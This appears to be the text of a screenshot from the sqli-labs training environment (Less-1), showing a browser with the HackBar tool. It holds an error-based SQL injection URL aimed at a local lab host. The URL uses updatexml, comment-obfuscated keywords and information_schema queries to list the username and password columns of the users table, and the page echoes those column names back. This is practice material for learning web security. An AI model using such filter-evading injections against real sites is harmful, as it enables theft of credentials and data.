 Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.211.130/sqli-labs/Less-1/?id=1%27%26%26updatexml/*!/*/*!%0i*/(1,concat(0x7e,(select%20group_concat(/*!column_name*/)%20from%20information_schema.columns where table_name=0x7573657273),0x7e),1)--+